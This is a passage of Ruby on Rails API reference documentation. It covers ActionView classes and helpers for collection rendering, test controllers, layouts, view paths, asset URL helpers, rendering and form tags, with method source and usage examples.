index[R] The current iteration of the partial.
size[R] The number of iterations that will be done by the partial.
new(size) Show source
```
# File actionview/lib/action_view/renderer/collection_renderer.rb, line 13
def initialize(size)
@size = size
@index = 0
end
```
first?() Show source
```
# File actionview/lib/action_view/renderer/collection_renderer.rb, line 19
def first?
index == 0
end
```
Check if this is the first iteration of the partial.
last?() Show source
```
# File actionview/lib/action_view/renderer/collection_renderer.rb, line 24
def last?
index == size - 1
end
```
Check if this is the last iteration of the partial.
rails class ActionView::TestCase::TestController class ActionView::TestCase::TestController
===========================================
Parent:
[ActionController::Base](../../actioncontroller/base)
Included modules:
ActionDispatch::TestProcess
controller\_path[RW] Overrides [`AbstractController::Base#controller_path`](../../abstractcontroller/base#method-i-controller_path)
params[RW] request[RW] response[RW] controller\_name() Show source
```
# File actionview/lib/action_view/test_case.rb, line 27
def self.controller_name
"test"
end
```
new() Show source
```
# File actionview/lib/action_view/test_case.rb, line 31
def initialize
super
self.class.controller_path = ""
@request = ActionController::TestRequest.create(self.class)
@response = ActionDispatch::TestResponse.new
@request.env.delete("PATH_INFO")
@params = ActionController::Parameters.new
end
```
Calls superclass method controller\_path=(path) Show source
```
# File actionview/lib/action_view/test_case.rb, line 23
def controller_path=(path)
self.class.controller_path = path
end
```
rails module ActionView::Layouts::ClassMethods module ActionView::Layouts::ClassMethods
=========================================
layout(layout, conditions = {}) Show source
```
# File actionview/lib/action_view/layouts.rb, line 266
def layout(layout, conditions = {})
include LayoutConditions unless conditions.empty?
conditions.each { |k, v| conditions[k] = Array(v).map(&:to_s) }
self._layout_conditions = conditions
self._layout = layout
_write_layout_method
end
```
Specify the layout to use for this class.
If the specified layout is a:
[`String`](../../string)
the [`String`](../../string) is the template name
`Symbol`
call the method specified by the symbol
Proc
call the passed Proc
false
There is no layout
true
raise an ArgumentError
nil
Force default layout behavior with inheritance
Return value of `Proc` and `Symbol` arguments should be `String`, `false`, `true` or `nil` with the same meaning as described above.
#### Parameters
* `layout` - The layout to use.
#### Options (conditions)
* :only - A list of actions to apply this layout to.
* :except - Apply this layout to all actions but this one.
rails module ActionView::ViewPaths::ClassMethods module ActionView::ViewPaths::ClassMethods
===========================================
\_view\_paths() Show source
```
# File actionview/lib/action_view/view_paths.rb, line 15
def _view_paths
ViewPaths.get_view_paths(self)
end
```
\_view\_paths=(paths) Show source
```
# File actionview/lib/action_view/view_paths.rb, line 19
def _view_paths=(paths)
ViewPaths.set_view_paths(self, paths)
end
```
append\_view\_path(path) Show source
```
# File actionview/lib/action_view/view_paths.rb, line 37
def append_view_path(path)
self._view_paths = view_paths + Array(path)
end
```
Append a path to the list of view paths for this controller.
#### Parameters
* `path` - If a [`String`](../../string) is provided, it gets converted into the default view path. You may also provide a custom view path (see ActionView::PathSet for more information)
prepend\_view\_path(path) Show source
```
# File actionview/lib/action_view/view_paths.rb, line 47
def prepend_view_path(path)
self._view_paths = ActionView::PathSet.new(Array(path) + view_paths)
end
```
Prepend a path to the list of view paths for this controller.
#### Parameters
* `path` - If a [`String`](../../string) is provided, it gets converted into the default view path. You may also provide a custom view path (see ActionView::PathSet for more information)
view\_paths() Show source
```
# File actionview/lib/action_view/view_paths.rb, line 52
def view_paths
_view_paths
end
```
A list of all of the default view paths for this controller.
view\_paths=(paths) Show source
```
# File actionview/lib/action_view/view_paths.rb, line 61
def view_paths=(paths)
self._view_paths = ActionView::PathSet.new(Array(paths))
end
```
Set the view paths.
#### Parameters
* `paths` - If a PathSet is provided, use that; otherwise, process the parameter into a PathSet.
rails module ActionView::Helpers::AssetUrlHelper module ActionView::Helpers::AssetUrlHelper
===========================================
This module provides methods for generating asset paths and URLs.
```
image_path("rails.png")
# => "/assets/rails.png"
image_url("rails.png")
# => "http://www.example.com/assets/rails.png"
```
### Using asset hosts
By default, Rails links to these assets on the current host in the public folder, but you can direct Rails to link to assets from a dedicated asset server by setting `ActionController::Base.asset_host` in the application configuration, typically in `config/environments/production.rb`. For example, you'd define `assets.example.com` to be your asset host this way, inside the `configure` block of your environment-specific configuration files or `config/application.rb`:
```
config.action_controller.asset_host = "assets.example.com"
```
`Helpers` take that into account:
```
image_tag("rails.png")
# => <img src="http://assets.example.com/assets/rails.png" />
stylesheet_link_tag("application")
# => <link href="http://assets.example.com/assets/application.css" rel="stylesheet" />
```
Browsers open a limited number of simultaneous connections to a single host. The exact number varies by browser and version. This limit may cause some asset downloads to wait for previous assets to finish before they can begin. You can use the `%d` wildcard in the `asset_host` to distribute the requests over four hosts. For example, `assets%d.example.com` will spread the asset requests over “assets0.example.com”, …, “assets3.example.com”.
```
image_tag("rails.png")
# => <img src="http://assets0.example.com/assets/rails.png" />
stylesheet_link_tag("application")
# => <link href="http://assets2.example.com/assets/application.css" rel="stylesheet" />
```
This may improve the asset loading performance of your application. It is also possible the combination of additional connection overhead (DNS, SSL) and the overall browser connection limits may result in this solution being slower. You should be sure to measure your actual performance across targeted browsers both before and after this change.
To implement the corresponding hosts you can either set up four actual hosts or use wildcard DNS to CNAME the wildcard to a single asset host. You can read more about setting up your DNS CNAME records from your ISP.
Note: This is purely a browser performance optimization and is not meant for server load balancing. See [www.die.net/musings/page\_load\_time](https://www.die.net/musings/page_load_time)/ for background and [www.browserscope.org/?category=network](https://www.browserscope.org/?category=network) for connection limit data.
Alternatively, you can exert more control over the asset host by setting `asset_host` to a proc like this:
```
ActionController::Base.asset_host = Proc.new { |source|
"http://assets#{OpenSSL::Digest::SHA256.hexdigest(source).to_i(16) % 2 + 1}.example.com"
}
image_tag("rails.png")
# => <img src="http://assets1.example.com/assets/rails.png" />
stylesheet_link_tag("application")
# => <link href="http://assets2.example.com/assets/application.css" rel="stylesheet" />
```
The example above generates “[assets1.example.com](http://assets1.example.com)” and “[assets2.example.com](http://assets2.example.com)”. This option is useful for example if you need fewer/more than four hosts, custom host names, etc.
As you see the proc takes a `source` parameter. That's a string with the absolute path of the asset, for example “/assets/rails.png”.
```
ActionController::Base.asset_host = Proc.new { |source|
if source.end_with?('.css')
"http://stylesheets.example.com"
else
"http://assets.example.com"
end
}
image_tag("rails.png")
# => <img src="http://assets.example.com/assets/rails.png" />
stylesheet_link_tag("application")
# => <link href="http://stylesheets.example.com/assets/application.css" rel="stylesheet" />
```
Alternatively you may ask for a second parameter `request`. That one is particularly useful for serving assets from an SSL-protected page. The example proc below disables asset hosting for HTTPS connections, while still sending assets for plain HTTP requests from asset hosts. If you don't have SSL certificates for each of the asset hosts this technique allows you to avoid warnings in the client about mixed media. Note that the `request` parameter might not be supplied, e.g. when the assets are precompiled with the command `bin/rails assets:precompile`. Make sure to use a `Proc` instead of a lambda, since a `Proc` allows missing parameters and sets them to `nil`.
```
config.action_controller.asset_host = Proc.new { |source, request|
if request && request.ssl?
"#{request.protocol}#{request.host_with_port}"
else
"#{request.protocol}assets.example.com"
end
}
```
You can also implement a custom asset host object that responds to `call` and takes either one or two parameters just like the proc.
```
config.action_controller.asset_host = AssetHostingWithMinimumSsl.new(
"http://asset%d.example.com", "https://asset1.example.com"
)
```
ASSET\_EXTENSIONS
ASSET\_PUBLIC\_DIRECTORIES
Maps asset types to public directory.
URI\_REGEXP
asset\_path(source, options = {}) Show source
```
# File actionview/lib/action_view/helpers/asset_url_helper.rb, line 186
def asset_path(source, options = {})
raise ArgumentError, "nil is not a valid asset source" if source.nil?
source = source.to_s
return "" if source.blank?
return source if URI_REGEXP.match?(source)
tail, source = source[/([?#].+)$/], source.sub(/([?#].+)$/, "")
if extname = compute_asset_extname(source, options)
source = "#{source}#{extname}"
end
if source[0] != ?/
if options[:skip_pipeline]
source = public_compute_asset_path(source, options)
else
source = compute_asset_path(source, options)
end
end
relative_url_root = defined?(config.relative_url_root) && config.relative_url_root
if relative_url_root
source = File.join(relative_url_root, source) unless source.start_with?("#{relative_url_root}/")
end
if host = compute_asset_host(source, options)
source = File.join(host, source)
end
"#{source}#{tail}"
end
```
This is the entry point for all assets. When using an asset pipeline gem (e.g. propshaft or sprockets-rails), the behavior is “enhanced”. You can bypass the asset pipeline by passing in `skip_pipeline: true` to the options.
All other asset \*\_path helpers delegate through this method.
### With the asset pipeline
All options passed to `asset_path` will be passed to `compute_asset_path` which is implemented by asset pipeline gems.
```
asset_path("application.js") # => "/assets/application-60aa4fdc5cea14baf5400fba1abf4f2a46a5166bad4772b1effe341570f07de9.js"
asset_path('application.js', host: 'example.com') # => "//example.com/assets/application.js"
asset_path("application.js", host: 'example.com', protocol: 'https') # => "https://example.com/assets/application.js"
```
### Without the asset pipeline (`skip_pipeline: true`)
Accepts a `type` option that can specify the asset's extension. No error checking is done to verify the source passed into `asset_path` is valid and that the file exists on disk.
```
asset_path("application.js", skip_pipeline: true) # => "application.js"
asset_path("filedoesnotexist.png", skip_pipeline: true) # => "filedoesnotexist.png"
asset_path("application", type: :javascript, skip_pipeline: true) # => "/javascripts/application.js"
asset_path("application", type: :stylesheet, skip_pipeline: true) # => "/stylesheets/application.css"
```
### Options applying to all assets
Below lists scenarios that apply to `asset_path` whether or not you're using the asset pipeline.
* All fully qualified URLs are returned immediately. This bypasses the asset pipeline and all other behavior described.
```
asset_path("http://www.example.com/js/xmlhr.js") # => "http://www.example.com/js/xmlhr.js"
```
* All assets that begin with a forward slash are assumed to be full URLs and will not be expanded. This will bypass the asset pipeline.
```
asset_path("/foo.png") # => "/foo.png"
```
* All blank strings will be returned immediately. This bypasses the asset pipeline and all other behavior described.
```
asset_path("") # => ""
```
* If `config.relative_url_root` is specified, all assets will have that root prepended.
```
Rails.application.config.relative_url_root = "bar"
asset_path("foo.js", skip_pipeline: true) # => "bar/foo.js"
```
* A different asset host can be specified via `config.action_controller.asset_host` this is commonly used in conjunction with a CDN.
```
Rails.application.config.action_controller.asset_host = "assets.example.com"
asset_path("foo.js", skip_pipeline: true) # => "http://assets.example.com/foo.js"
```
* An extension name can be specified manually with `extname`.
```
asset_path("foo", skip_pipeline: true, extname: ".js") # => "/foo.js"
asset_path("foo.css", skip_pipeline: true, extname: ".js") # => "/foo.css.js"
```
Also aliased as: [path\_to\_asset](asseturlhelper#method-i-path_to_asset) asset\_url(source, options = {}) Show source
```
# File actionview/lib/action_view/helpers/asset_url_helper.rb, line 230
def asset_url(source, options = {})
path_to_asset(source, options.merge(protocol: :request))
end
```
Computes the full URL to an asset in the public directory. This will use `asset_path` internally, so most of their behaviors will be the same. If :host options is set, it overwrites global `config.action_controller.asset_host` setting.
All other options provided are forwarded to `asset_path` call.
```
asset_url "application.js" # => http://example.com/assets/application.js
asset_url "application.js", host: "http://cdn.example.com" # => http://cdn.example.com/assets/application.js
```
Also aliased as: [url\_to\_asset](asseturlhelper#method-i-url_to_asset) audio\_path(source, options = {}) Show source
```
# File actionview/lib/action_view/helpers/asset_url_helper.rb, line 429
def audio_path(source, options = {})
path_to_asset(source, { type: :audio }.merge!(options))
end
```
Computes the path to an audio asset in the public audios directory. Full paths from the document root will be passed through. Used internally by `audio_tag` to build the audio path.
```
audio_path("horse") # => /audios/horse
audio_path("horse.wav") # => /audios/horse.wav
audio_path("sounds/horse.wav") # => /audios/sounds/horse.wav
audio_path("/sounds/horse.wav") # => /sounds/horse.wav
audio_path("http://www.example.com/sounds/horse.wav") # => http://www.example.com/sounds/horse.wav
```
Also aliased as: [path\_to\_audio](asseturlhelper#method-i-path_to_audio) audio\_url(source, options = {}) Show source
```
# File actionview/lib/action_view/helpers/asset_url_helper.rb, line 441
def audio_url(source, options = {})
url_to_asset(source, { type: :audio }.merge!(options))
end
```
Computes the full URL to an audio asset in the public audios directory. This will use `audio_path` internally, so most of their behaviors will be the same. Since `audio_url` is based on `asset_url` method you can set :host options. If :host options is set, it overwrites global `config.action_controller.asset_host` setting.
```
audio_url "horse.wav", host: "http://stage.example.com" # => http://stage.example.com/audios/horse.wav
```
Also aliased as: [url\_to\_audio](asseturlhelper#method-i-url_to_audio) compute\_asset\_extname(source, options = {}) Show source
```
# File actionview/lib/action_view/helpers/asset_url_helper.rb, line 242
def compute_asset_extname(source, options = {})
return if options[:extname] == false
extname = options[:extname] || ASSET_EXTENSIONS[options[:type]]
if extname && File.extname(source) != extname
extname
else
nil
end
end
```
Compute extname to append to asset path. Returns `nil` if nothing should be added.
compute\_asset\_host(source = "", options = {}) Show source
```
# File actionview/lib/action_view/helpers/asset_url_helper.rb, line 276
def compute_asset_host(source = "", options = {})
request = self.request if respond_to?(:request)
host = options[:host]
host ||= config.asset_host if defined? config.asset_host
if host
if host.respond_to?(:call)
arity = host.respond_to?(:arity) ? host.arity : host.method(:call).arity
args = [source]
args << request if request && (arity > 1 || arity < 0)
host = host.call(*args)
elsif host.include?("%d")
host = host % (Zlib.crc32(source) % 4)
end
end
host ||= request.base_url if request && options[:protocol] == :request
return unless host
if URI_REGEXP.match?(host)
host
else
protocol = options[:protocol] || config.default_asset_host_protocol || (request ? :request : :relative)
case protocol
when :relative
"//#{host}"
when :request
"#{request.protocol}#{host}"
else
"#{protocol}://#{host}"
end
end
end
```
Pick an asset host for this source. Returns `nil` if no host is set, the host if no wildcard is set, the host interpolated with the numbers 0-3 if it contains `%d` (the number is the source hash mod 4), or the value returned from invoking call on an object responding to call (proc or otherwise).
compute\_asset\_path(source, options = {}) Show source
```
# File actionview/lib/action_view/helpers/asset_url_helper.rb, line 265
def compute_asset_path(source, options = {})
dir = ASSET_PUBLIC_DIRECTORIES[options[:type]] || ""
File.join(dir, source)
end
```
Computes asset path to public directory. Plugins and extensions can override this method to point to custom assets or generate digested paths or query strings.
Also aliased as: [public\_compute\_asset\_path](asseturlhelper#method-i-public_compute_asset_path) font\_path(source, options = {}) Show source
```
# File actionview/lib/action_view/helpers/asset_url_helper.rb, line 454
def font_path(source, options = {})
path_to_asset(source, { type: :font }.merge!(options))
end
```
Computes the path to a font asset. Full paths from the document root will be passed through.
```
font_path("font") # => /fonts/font
font_path("font.ttf") # => /fonts/font.ttf
font_path("dir/font.ttf") # => /fonts/dir/font.ttf
font_path("/dir/font.ttf") # => /dir/font.ttf
font_path("http://www.example.com/dir/font.ttf") # => http://www.example.com/dir/font.ttf
```
Also aliased as: [path\_to\_font](asseturlhelper#method-i-path_to_font) font\_url(source, options = {}) Show source
```
# File actionview/lib/action_view/helpers/asset_url_helper.rb, line 466
def font_url(source, options = {})
url_to_asset(source, { type: :font }.merge!(options))
end
```
Computes the full URL to a font asset. This will use `font_path` internally, so most of their behaviors will be the same. Since `font_url` is based on `asset_url` method you can set :host options. If :host options is set, it overwrites global `config.action_controller.asset_host` setting.
```
font_url "font.ttf", host: "http://stage.example.com" # => http://stage.example.com/fonts/font.ttf
```
Also aliased as: [url\_to\_font](asseturlhelper#method-i-url_to_font) image\_path(source, options = {}) Show source
```
# File actionview/lib/action_view/helpers/asset_url_helper.rb, line 377
def image_path(source, options = {})
path_to_asset(source, { type: :image }.merge!(options))
end
```
Computes the path to an image asset. Full paths from the document root will be passed through. Used internally by `image_tag` to build the image path:
```
image_path("edit") # => "/assets/edit"
image_path("edit.png") # => "/assets/edit.png"
image_path("icons/edit.png") # => "/assets/icons/edit.png"
image_path("/icons/edit.png") # => "/icons/edit.png"
image_path("http://www.example.com/img/edit.png") # => "http://www.example.com/img/edit.png"
```
If you have images as application resources this method may conflict with their named routes. The alias `path_to_image` is provided to avoid that. Rails uses the alias internally, and plugin authors are encouraged to do so.
Also aliased as: [path\_to\_image](asseturlhelper#method-i-path_to_image) image\_url(source, options = {}) Show source
```
# File actionview/lib/action_view/helpers/asset_url_helper.rb, line 389
def image_url(source, options = {})
url_to_asset(source, { type: :image }.merge!(options))
end
```
Computes the full URL to an image asset. This will use `image_path` internally, so most of their behaviors will be the same. Since `image_url` is based on `asset_url` method you can set :host options. If :host options is set, it overwrites global `config.action_controller.asset_host` setting.
```
image_url "edit.png", host: "http://stage.example.com" # => http://stage.example.com/assets/edit.png
```
Also aliased as: [url\_to\_image](asseturlhelper#method-i-url_to_image) javascript\_path(source, options = {}) Show source
```
# File actionview/lib/action_view/helpers/asset_url_helper.rb, line 320
def javascript_path(source, options = {})
path_to_asset(source, { type: :javascript }.merge!(options))
end
```
Computes the path to a JavaScript asset in the public javascripts directory. If the `source` filename has no extension, .js will be appended (except for explicit URIs) Full paths from the document root will be passed through. Used internally by `javascript_include_tag` to build the script path.
```
javascript_path "xmlhr" # => /assets/xmlhr.js
javascript_path "dir/xmlhr.js" # => /assets/dir/xmlhr.js
javascript_path "/dir/xmlhr" # => /dir/xmlhr.js
javascript_path "http://www.example.com/js/xmlhr" # => http://www.example.com/js/xmlhr
javascript_path "http://www.example.com/js/xmlhr.js" # => http://www.example.com/js/xmlhr.js
```
Also aliased as: [path\_to\_javascript](asseturlhelper#method-i-path_to_javascript) javascript\_url(source, options = {}) Show source
```
# File actionview/lib/action_view/helpers/asset_url_helper.rb, line 332
def javascript_url(source, options = {})
url_to_asset(source, { type: :javascript }.merge!(options))
end
```
Computes the full URL to a JavaScript asset in the public javascripts directory. This will use `javascript_path` internally, so most of their behaviors will be the same. Since `javascript_url` is based on `asset_url` method you can set :host options. If :host options is set, it overwrites global `config.action_controller.asset_host` setting.
```
javascript_url "js/xmlhr.js", host: "http://stage.example.com" # => http://stage.example.com/assets/js/xmlhr.js
```
Also aliased as: [url\_to\_javascript](asseturlhelper#method-i-url_to_javascript) path\_to\_asset(source, options = {}) Alias for: [asset\_path](asseturlhelper#method-i-asset_path) path\_to\_audio(source, options = {}) Alias for: [audio\_path](asseturlhelper#method-i-audio_path) path\_to\_font(source, options = {}) Alias for: [font\_path](asseturlhelper#method-i-font_path) path\_to\_image(source, options = {}) Alias for: [image\_path](asseturlhelper#method-i-image_path) path\_to\_javascript(source, options = {}) Alias for: [javascript\_path](asseturlhelper#method-i-javascript_path) path\_to\_stylesheet(source, options = {}) Alias for: [stylesheet\_path](asseturlhelper#method-i-stylesheet_path) path\_to\_video(source, options = {}) Alias for: [video\_path](asseturlhelper#method-i-video_path) public\_compute\_asset\_path(source, options = {}) Alias for: [compute\_asset\_path](asseturlhelper#method-i-compute_asset_path) stylesheet\_path(source, options = {}) Show source
```
# File actionview/lib/action_view/helpers/asset_url_helper.rb, line 347
def stylesheet_path(source, options = {})
path_to_asset(source, { type: :stylesheet }.merge!(options))
end
```
Computes the path to a stylesheet asset in the public stylesheets directory. If the `source` filename has no extension, .css will be appended (except for explicit URIs). Full paths from the document root will be passed through. Used internally by `stylesheet_link_tag` to build the stylesheet path.
```
stylesheet_path "style" # => /assets/style.css
stylesheet_path "dir/style.css" # => /assets/dir/style.css
stylesheet_path "/dir/style.css" # => /dir/style.css
stylesheet_path "http://www.example.com/css/style" # => http://www.example.com/css/style
stylesheet_path "http://www.example.com/css/style.css" # => http://www.example.com/css/style.css
```
Also aliased as: [path\_to\_stylesheet](asseturlhelper#method-i-path_to_stylesheet) stylesheet\_url(source, options = {}) Show source
```
# File actionview/lib/action_view/helpers/asset_url_helper.rb, line 359
def stylesheet_url(source, options = {})
url_to_asset(source, { type: :stylesheet }.merge!(options))
end
```
Computes the full URL to a stylesheet asset in the public stylesheets directory. This will use `stylesheet_path` internally, so most of their behaviors will be the same. Since `stylesheet_url` is based on `asset_url` method you can set :host options. If :host options is set, it overwrites global `config.action_controller.asset_host` setting.
```
stylesheet_url "css/style.css", host: "http://stage.example.com" # => http://stage.example.com/assets/css/style.css
```
Also aliased as: [url\_to\_stylesheet](asseturlhelper#method-i-url_to_stylesheet) url\_to\_asset(source, options = {}) Alias for: [asset\_url](asseturlhelper#method-i-asset_url) url\_to\_audio(source, options = {}) Alias for: [audio\_url](asseturlhelper#method-i-audio_url) url\_to\_font(source, options = {}) Alias for: [font\_url](asseturlhelper#method-i-font_url) url\_to\_image(source, options = {}) Alias for: [image\_url](asseturlhelper#method-i-image_url) url\_to\_javascript(source, options = {}) Alias for: [javascript\_url](asseturlhelper#method-i-javascript_url) url\_to\_stylesheet(source, options = {}) Alias for: [stylesheet\_url](asseturlhelper#method-i-stylesheet_url) url\_to\_video(source, options = {}) Alias for: [video\_url](asseturlhelper#method-i-video_url) video\_path(source, options = {}) Show source
```
# File actionview/lib/action_view/helpers/asset_url_helper.rb, line 403
def video_path(source, options = {})
path_to_asset(source, { type: :video }.merge!(options))
end
```
Computes the path to a video asset in the public videos directory. Full paths from the document root will be passed through. Used internally by `video_tag` to build the video path.
```
video_path("hd") # => /videos/hd
video_path("hd.avi") # => /videos/hd.avi
video_path("trailers/hd.avi") # => /videos/trailers/hd.avi
video_path("/trailers/hd.avi") # => /trailers/hd.avi
video_path("http://www.example.com/vid/hd.avi") # => http://www.example.com/vid/hd.avi
```
Also aliased as: [path\_to\_video](asseturlhelper#method-i-path_to_video) video\_url(source, options = {}) Show source
```
# File actionview/lib/action_view/helpers/asset_url_helper.rb, line 415
def video_url(source, options = {})
url_to_asset(source, { type: :video }.merge!(options))
end
```
Computes the full URL to a video asset in the public videos directory. This will use `video_path` internally, so most of their behaviors will be the same. Since `video_url` is based on `asset_url` method you can set :host options. If :host options is set, it overwrites global `config.action_controller.asset_host` setting.
```
video_url "hd.avi", host: "http://stage.example.com" # => http://stage.example.com/videos/hd.avi
```
Also aliased as: [url\_to\_video](asseturlhelper#method-i-url_to_video)
| programming_docs |
rails module ActionView::Helpers::RenderingHelper module ActionView::Helpers::RenderingHelper
============================================
Action View [`Rendering`](../rendering)
=======================================
Implements methods that allow rendering from a view context. In order to use this module, all you need is to implement view\_renderer that returns an [`ActionView::Renderer`](../renderer) object.
\_layout\_for(\*args, &block) Show source
```
# File actionview/lib/action_view/helpers/rendering_helper.rb, line 98
def _layout_for(*args, &block)
name = args.first
if block && !name.is_a?(Symbol)
capture(*args, &block)
else
super
end
end
```
Overwrites [`_layout_for`](renderinghelper#method-i-_layout_for) in the context object so it supports the case a block is passed to a partial. Returns the contents that are yielded to a layout, given a name or a block.
You can think of a layout as a method that is called with a block. If the user calls `yield :some_name`, the block, by default, returns `content_for(:some_name)`. If the user calls simply `yield`, the default block returns `content_for(:layout)`.
The user can override this default by passing a block to the layout:
```
# The template
<%= render layout: "my_layout" do %>
Content
<% end %>
# The layout
<html>
<%= yield %>
</html>
```
In this case, instead of the default block, which would return `content_for(:layout)`, this method returns the block that was passed in to `render :layout`, and the response would be
```
<html>
Content
</html>
```
Finally, the block can take block arguments, which can be passed in by `yield`:
```
# The template
<%= render layout: "my_layout" do |customer| %>
Hello <%= customer.name %>
<% end %>
# The layout
<html>
<%= yield Struct.new(:name).new("David") %>
</html>
```
In this case, the layout would receive the block passed into `render :layout`, and the struct specified would be passed into the block as an argument. The result would be
```
<html>
Hello David
</html>
```
Calls superclass method render(options = {}, locals = {}, &block) Show source
```
# File actionview/lib/action_view/helpers/rendering_helper.rb, line 31
def render(options = {}, locals = {}, &block)
case options
when Hash
in_rendering_context(options) do |renderer|
if block_given?
view_renderer.render_partial(self, options.merge(partial: options[:layout]), &block)
else
view_renderer.render(self, options)
end
end
else
if options.respond_to?(:render_in)
options.render_in(self, &block)
else
view_renderer.render_partial(self, partial: options, locals: locals, &block)
end
end
end
```
Returns the result of a render that's dictated by the options hash. The primary options are:
* `:partial` - See `ActionView::PartialRenderer`.
* `:file` - Renders an explicit template file (this used to be the old default), add :locals to pass in those.
* `:inline` - Renders an inline template similar to how it's done in the controller.
* `:plain` - Renders the text passed in out. Setting the content type as `text/plain`.
* `:html` - Renders the HTML safe string passed in out, otherwise performs HTML escape on the string first. Setting the content type as `text/html`.
* `:body` - Renders the text passed in, and inherits the content type of `text/plain` from `ActionDispatch::Response` object.
If no `options` hash is passed or if `:update` is specified, then:
If an object responding to `render_in` is passed, `render_in` is called on the object, passing in the current view context.
Otherwise, a partial is rendered using the second parameter as the locals hash.
rails module ActionView::Helpers::FormTagHelper module ActionView::Helpers::FormTagHelper
==========================================
Included modules:
[ActionView::Helpers::UrlHelper](urlhelper), [ActionView::Helpers::TextHelper](texthelper)
Provides a number of methods for creating form tags that don't rely on an Active Record object assigned to the template like [`FormHelper`](formhelper) does. Instead, you provide the names and values manually.
NOTE: The HTML options `disabled`, `readonly`, and `multiple` can all be treated as booleans. So specifying `disabled: true` will give `disabled="disabled"`.
button\_tag(content\_or\_options = nil, options = nil, &block) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 578
def button_tag(content_or_options = nil, options = nil, &block)
if content_or_options.is_a? Hash
options = content_or_options
else
options ||= {}
end
options = { "name" => "button", "type" => "submit" }.merge!(options.stringify_keys)
if block_given?
content_tag :button, options, &block
else
content_tag :button, content_or_options || "Button", options
end
end
```
Creates a button element that defines a `submit` button, `reset` button or a generic button which can be used in JavaScript, for example. You can use the button tag as a regular submit tag but it isn't supported in legacy browsers. However, the button tag does allow for richer labels such as images and emphasis, so this helper will also accept a block. By default, it will create a button tag with type `submit`, if type is not given.
#### Options
* `:data` - This option can be used to add custom data attributes.
* `:disabled` - If true, the user will not be able to use this input.
* Any other key creates standard HTML options for the tag.
#### Examples
```
button_tag
# => <button name="button" type="submit">Button</button>
button_tag 'Reset', type: 'reset'
# => <button name="button" type="reset">Reset</button>
button_tag 'Button', type: 'button'
# => <button name="button" type="button">Button</button>
button_tag 'Reset', type: 'reset', disabled: true
# => <button name="button" type="reset" disabled="disabled">Reset</button>
button_tag(type: 'button') do
content_tag(:strong, 'Ask me!')
end
# => <button name="button" type="button">
# <strong>Ask me!</strong>
# </button>
```
#### Deprecated: Rails UJS attributes
Prior to Rails 7, Rails shipped with a JavaScript library called @rails/ujs on by default. Following Rails 7, this library is no longer on by default. This library integrated with the following options:
* `confirm: 'question?'` - If present, the unobtrusive JavaScript drivers will provide a prompt with the question specified. If the user accepts, the form is processed normally, otherwise no action is taken.
* `:disable_with` - Value of this parameter will be used as the value for a disabled version of the submit button when the form is submitted. This feature is provided by the unobtrusive JavaScript driver.
[`button_tag`](formtaghelper#method-i-button_tag) “Save”, data: { confirm: “Are you sure?” } # => <button name=“button” type=“submit” data-confirm=“Are you sure?”>Save</button>
[`button_tag`](formtaghelper#method-i-button_tag) “Checkout”, data: { disable\_with: “Please wait…” } # => <button data-disable-with=“Please wait…” name=“button” type=“submit”>Checkout</button>
check\_box\_tag(name, value = "1", checked = false, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 444
def check_box_tag(name, value = "1", checked = false, options = {})
html_options = { "type" => "checkbox", "name" => name, "id" => sanitize_to_id(name), "value" => value }.update(options.stringify_keys)
html_options["checked"] = "checked" if checked
tag :input, html_options
end
```
Creates a check box form input tag.
#### Options
* `:disabled` - If set to true, the user will not be able to use this input.
* Any other key creates standard HTML options for the tag.
#### Examples
```
check_box_tag 'accept'
# => <input id="accept" name="accept" type="checkbox" value="1" />
check_box_tag 'rock', 'rock music'
# => <input id="rock" name="rock" type="checkbox" value="rock music" />
check_box_tag 'receive_email', 'yes', true
# => <input checked="checked" id="receive_email" name="receive_email" type="checkbox" value="yes" />
check_box_tag 'tos', 'yes', false, class: 'accept_tos'
# => <input class="accept_tos" id="tos" name="tos" type="checkbox" value="yes" />
check_box_tag 'eula', 'accepted', false, disabled: true
# => <input disabled="disabled" id="eula" name="eula" type="checkbox" value="accepted" />
```
color\_field\_tag(name, value = nil, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 674
def color_field_tag(name, value = nil, options = {})
text_field_tag(name, value, options.merge(type: :color))
end
```
Creates a text field of type “color”.
#### Options
* Accepts the same options as text\_field\_tag.
#### Examples
```
color_field_tag 'name'
# => <input id="name" name="name" type="color" />
color_field_tag 'color', '#DEF726'
# => <input id="color" name="color" type="color" value="#DEF726" />
color_field_tag 'color', nil, class: 'special_input'
# => <input class="special_input" id="color" name="color" type="color" />
color_field_tag 'color', '#DEF726', class: 'special_input', disabled: true
# => <input disabled="disabled" class="special_input" id="color" name="color" type="color" value="#DEF726" />
```
date\_field\_tag(name, value = nil, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 738
def date_field_tag(name, value = nil, options = {})
text_field_tag(name, value, options.merge(type: :date))
end
```
Creates a text field of type “date”.
#### Options
* Accepts the same options as text\_field\_tag.
#### Examples
```
date_field_tag 'name'
# => <input id="name" name="name" type="date" />
date_field_tag 'date', '01/01/2014'
# => <input id="date" name="date" type="date" value="01/01/2014" />
date_field_tag 'date', nil, class: 'special_input'
# => <input class="special_input" id="date" name="date" type="date" />
date_field_tag 'date', '01/01/2014', class: 'special_input', disabled: true
# => <input disabled="disabled" class="special_input" id="date" name="date" type="date" value="01/01/2014" />
```
datetime\_field\_tag(name, value = nil, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 761
def datetime_field_tag(name, value = nil, options = {})
text_field_tag(name, value, options.merge(type: "datetime-local"))
end
```
Creates a text field of type “datetime-local”.
### Options
* `:min` - The minimum acceptable value.
* `:max` - The maximum acceptable value.
* `:step` - The acceptable value granularity.
* Otherwise accepts the same options as text\_field\_tag.
Also aliased as: [datetime\_local\_field\_tag](formtaghelper#method-i-datetime_local_field_tag) datetime\_local\_field\_tag(name, value = nil, options = {}) Alias for: [datetime\_field\_tag](formtaghelper#method-i-datetime_field_tag) email\_field\_tag(name, value = nil, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 827
def email_field_tag(name, value = nil, options = {})
text_field_tag(name, value, options.merge(type: :email))
end
```
Creates a text field of type “email”.
#### Options
* Accepts the same options as text\_field\_tag.
#### Examples
```
email_field_tag 'name'
# => <input id="name" name="name" type="email" />
email_field_tag 'email', '[email protected]'
# => <input id="email" name="email" type="email" value="[email protected]" />
email_field_tag 'email', nil, class: 'special_input'
# => <input class="special_input" id="email" name="email" type="email" />
email_field_tag 'email', '[email protected]', class: 'special_input', disabled: true
